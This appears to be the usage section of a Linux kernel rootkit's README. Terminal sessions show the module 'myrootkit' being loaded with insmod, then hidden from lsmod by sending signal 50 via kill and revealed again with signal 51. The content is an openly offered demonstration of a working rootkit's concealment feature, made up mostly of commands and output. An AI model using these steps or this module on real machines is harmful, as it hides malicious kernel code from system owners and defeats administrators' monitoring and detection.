 1. Hide Module
kill -50 [whataver pid]
mote@ubuntu:~/Desktop/rootkit$ sudo insmod myrootkit.ko
mote@ubuntu:~/Desktop/rootkit$ lsmod | grep myrootkit
myrootkit 16384 0
mote@ubuntu:~/Desktop/rootkit$ kill -50 666
mote@ubuntu:~/Desktop/rootkit$ lsmod | grep myrootkit
2. Unhide Module
kill -51 [whataver pid]
mote@ubuntu:~/Desktop/rootkit$ lsmod | grep myrootkit
mote@ubuntu:~/Desktop/rootkit$ kill -51 666
mote@ubuntu:~/Desktop/rootkit$ lsmod | grep myrootkit
myrootkit 16384 0